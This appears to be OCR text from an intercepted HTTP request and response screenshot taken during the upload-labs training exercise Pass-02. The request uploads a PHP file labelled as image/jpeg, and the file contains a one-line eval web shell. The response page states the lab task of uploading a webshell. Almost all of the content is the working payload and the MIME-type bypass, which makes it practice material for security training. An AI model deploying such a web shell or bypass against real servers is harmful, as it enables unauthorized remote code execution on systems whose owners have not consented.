 Request
Pretty Raw Hex
\n
1 POST /upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 316
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygjJZP2eKH6tszexH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer:
http://192.168.0.100/upload-labs-master/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarygjJZP2eKH6tszexH
16 Content-Disposition: form-data; name="upload_file"; filename="
corn1.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST[123]);?>
20 ------WebKitFormBoundarygjJZP2eKH6tszexH
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundarygjJZP2eKH6tszexH--
25
Response
Pretty Raw Hex Render
\n
55 <h3>
任务
</h3>
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/corn1.php" width="250px"
/>
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">